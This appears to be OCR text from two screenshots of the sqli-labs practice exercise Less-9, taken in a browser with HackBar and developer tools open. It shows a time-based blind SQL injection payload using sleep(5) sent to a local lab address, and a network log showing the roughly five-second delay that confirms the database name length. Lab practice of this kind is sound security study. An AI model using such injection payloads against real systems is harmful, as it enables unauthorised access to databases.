 1.
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-9/?id=1' and if(length(database())=8,sleep(5),null)--+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New ×
2.
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar 元素 Recorder 控制台 源代码 Performance insights × 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(length(database())=8,sleep(5),null)--+ 200 document 其他 1.0 kB 5.14 秒
Less-9.jpg 200 jpeg ?id=1%27%20and%20if(length(da... (内存缓存) 0 毫秒
2 个请求 已传输 1.0 kB 24.8 kB 项资源 完成用时：5.15 秒 DOMContentLoaded：5.15 秒 加载时间：5.15 秒
控制台 问题 覆盖率 What's New ×